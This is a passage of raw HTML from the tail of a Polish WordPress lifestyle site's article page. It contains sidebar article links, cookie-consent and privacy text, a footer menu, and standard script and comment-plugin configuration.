						<img src="https://visera.pl/wp-content/uploads/2025/10/t2qj5wsg6rc0bnj_wp-alith-resize-.jpg" alt="MPM prezentuje serię GoFree – mobilne AGD z jedną baterią do wszystkich urządzeń"/>
					</a>
					<div class="post-count">7</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/mpm-prezentuje-serie-gofree-mobilne-agd-z-jedna-bateria-do-wszystkich-urzadzen/">MPM prezentuje serię GoFree – mobilne AGD z jedną baterią do wszystkich urządzeń</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Biustonosze, staniki i bielizna damska – więcej niż codzienność" href="https://visera.pl/biustonosze-staniki-i-bielizna-damska-wiecej-niz-codziennosc/">
						<img src="https://visera.pl/wp-content/uploads/2025/10/Biustonosze-staniki-i-bielizna-damska-–-wiecej-niz-codziennosc-alith-resize-.jpg" alt="Biustonosze, staniki i bielizna damska – więcej niż codzienność"/>
					</a>
					<div class="post-count">8</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/biustonosze-staniki-i-bielizna-damska-wiecej-niz-codziennosc/">Biustonosze, staniki i bielizna damska – więcej niż codzienność</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Bielizna damska – komfort, styl i zmysłowość każdego dnia" href="https://visera.pl/bielizna-damska-komfort-styl-i-zmyslowosc-kazdego-dnia/">
						<img src="https://visera.pl/wp-content/uploads/2025/10/Bielizna-damska-–-komfort-styl-i-zmyslowosc-kazdego-dnia-alith-resize-.jpg" alt="Bielizna damska – komfort, styl i zmysłowość każdego dnia"/>
					</a>
					<div class="post-count">9</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/bielizna-damska-komfort-styl-i-zmyslowosc-kazdego-dnia/">Bielizna damska – komfort, styl i zmysłowość każdego dnia</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Pranie kanapy – cennik i najczęstsze pytania" href="https://visera.pl/pranie-kanapy-cennik-i-najczestsze-pytania/">
						<img src="https://visera.pl/wp-content/uploads/2025/10/Pranie-kanapy-–-cennik-i-najczestsze-pytania-alith-resize-.jpg" alt="Pranie kanapy – cennik i najczęstsze pytania"/>
					</a>
					<div class="post-count">10</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/pranie-kanapy-cennik-i-najczestsze-pytania/">Pranie kanapy – cennik i najczęstsze pytania</a></h6>			    </div>
			</article>
		</div></div></div>	</div>	
</aside>
</div></div>	
	</main>
</div>
	<div class="site-bottom has-dark-mode">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-6 col-sm-12">
					<div id="text-2" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Informacja o ciasteczkach</span></h4>			<div class="textwidget"><p>Zgodnie z <strong>Art. 173, pkt. 1 Ustawy z dn. 16.11.2012 r. (Dz.U. poz. nr 1445)</strong> Informujemy, że ta strona korzysta z plików cookies.</p>
<p>Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.</p>
<p></br></p>
</div>
		</div>				</div>
				<div class="col-lg-4 col-md-6 col-sm-12">
					<div class="has-dark-mode" style="background: none"><div id="alitheme_lastpost-6" class="widget_alitheme_lastpost bottom-content wow fadeInUp"><div class="title_style_1" style="color: #000000"><h4 class="widget-title"><span>Promowane posty</span></h4></div>	
<ul class="posts-aside-layout-6">
					<li class="alith_title_arrow">
				<a class="post-title" href="https://visera.pl/niemcy-2026-prognozy-rynku-pracy-i-zapotrzebowanie-na-pracownikow-z-polski/">Niemcy 2026 – prognozy rynku pracy i zapotrzebowanie na pracowników z Polski</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://visera.pl/szukanie-pracy-w-islandii-na-wlasna-reke-jak-zaczac/">Szukanie pracy w Islandii na własną rękę &#8211; jak zacząć?</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://visera.pl/top-5-pilek-do-koszykowki-na-prezent-dla-koszykarza-edycja-letnia/">TOP 5 piłek do koszykówki na prezent dla koszykarza – edycja letnia</a>			</li>
		</ul></div></div>				</div>
				<div class="col-lg-4 col-md-6 col-sm-12">
					<div id="text-3" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Artykuł sponsorowany</span></h4>			<div class="textwidget"><p>Wzbudź zainteresowanie Czytelnika i zamieść artykuł w naszym serwisie.</p>
<p style="text-align: right;"><b>Szczegóły:</b> <a href="https://visera.pl/publikacja-artykulu/">Publikacja artykułu</a></p>
</div>
		</div>				</div>				
			</div>
		</div>
	</div>
<!--Footer layout 1-->
<footer class="site-footer footer_3 has-dark-mode">
	<div class="container">
		<div class="botomMenu">	            
           
	 <div class="botomMenu1">
            
                    						
	<p class="copyright"><p style="text-align: justify; margin-bottom: 0.05cm; margin-top: 0.25cm; font-size: 14px; font-weight: bold; color: #ffffff;">VISERA.PL</p></p>
                
            </div>
           
	    

            <div class="botomMenu2">
                
                    <div class="menu-main-menu-container"><ul id="footer-menu" class="footer-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://visera.pl/biznes-firma/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://visera.pl/budownictwo/">Budownictwo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://visera.pl/gastronomia/">Gastronomia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-593"><a href="https://visera.pl/dom-wnetrza/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-426"><a href="https://visera.pl/motoryzacja/">Motoryzacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1882"><a href="https://visera.pl/ogrod/">Ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1883"><a href="https://visera.pl/pozostale/">Pozostałe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://visera.pl/rodzina/">Rodzina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://visera.pl/rozrywka/">Rozrywka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://visera.pl/sport-fitness-kulturystyka/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://visera.pl/technologia/">Technologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://visera.pl/turystyka/">Turystyka</a></li>
</ul></div>               
            </div>
        </div>
    </div>
</footer>
</div> <!--#wrapper-->
	<a href="#" class="back-to-top animation-shadow-pulse">
					<i class="ti-arrow-up"></i>
				</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/embe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Strona korzysta z plików cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z <a href="https://visera.pl/polityka-prywatnosci/">Polityką Prywatności</a>. <br />
<br />
Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.<br />
<br />
</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Zarządzaj zgodą</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://visera.pl/wp-content/plugins/post-kits-for-elementor/assets/js/main-script.js?ver=1.0.0" id="elementor_post_kits_main_script-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/plugins/post-kits-for-elementor/assets/js/swiper.js?ver=1.0.0" id="swiper_js-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/plugins/post-kits-for-elementor/assets/js/jquery.filterizr.min.js?ver=1.0.0" id="jquery_filterizr_js-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/plugins/post-kits-for-elementor/assets/js/alith-filterizr.js?ver=1.0.0" id="alith_filterizr-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.popper.js?ver=1.0" id="jquery-popper-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.bootstrap.js?ver=1.0" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.waypoints.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.wow.js?ver=1.0" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.matchheight.js?ver=1.0" id="jquery-matchheight-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.scrolltofixed.js?ver=1.0" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.theia.sticky.js?ver=1.0" id="jquery-theia-sticky-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/owl.carousel.min.js?ver=1.0" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/imagesloaded.pkgd.min.js?ver=1.0" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/embe.scripts.js?ver=1.0" id="embe-scripts-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.wow.init.js?ver=1.0" id="jquery-wow-init-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Prosz\u0119 wype\u0142nij wymagane pola","wc_invalid_field":"Jedna z warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"url jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz si\u0119 zalogowa\u0107, aby m\u00f3c odda\u0107 g\u0142os","wc_deny_voting_from_same_ip":"Nie wolno g\u0142osowa\u0107 na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_banned_user":"You are banned","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Jeszcze nie dokona\u0142e\u015b zmian","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"008582d19f0d98e926dcc77e93bb3ff0","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 8MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Identyfikator wpisu nie istnieje","msgUploadingNotAllowed":"Przepraszamy, przesy\u0142anie nie jest dozwolone w tym wpisie","msgPermissionDenied":"Nie masz wystarczaj\u0105cych uprawnie\u0144 do wykonania tej czynno\u015bci","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"8169","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://visera.pl/wp-admin/admin-ajax.php","customAjaxUrl":"https://visera.pl/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://visera.pl/wp-json/wpdiscuz/v1/update","restNonce":"f62641d11f","is_rate_editable":"0","menu_icon":"https://visera.pl/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://visera.pl/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://visera.pl/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://visera.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof 